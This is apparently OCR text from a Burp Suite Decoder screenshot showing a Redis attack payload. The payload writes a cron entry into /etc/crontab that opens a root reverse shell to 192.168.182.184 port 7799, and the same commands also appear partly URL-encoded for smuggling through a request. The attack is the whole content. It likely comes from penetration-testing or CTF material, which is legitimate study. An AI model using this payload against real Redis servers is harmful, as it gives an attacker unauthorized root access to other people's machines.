 Burp Suite Community Edition v2020.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
set tom "\n\n\n\n* * * * * root bash -i >& /dev/tcp/192.168.182.184/7799 0>&1\n\n\n\n"
config set dir /etc/
config set dbfilename crontab
save
quit
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
55%74%63%2f%0a%63%6f%6e%66%69%67%20%73%65%74%20%64%62%66%69%6c%65%6e%61%6d%65%20%63%72%6f%6e%74%61%62%0a%73%61%76%65%0a%71%75%69%74
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode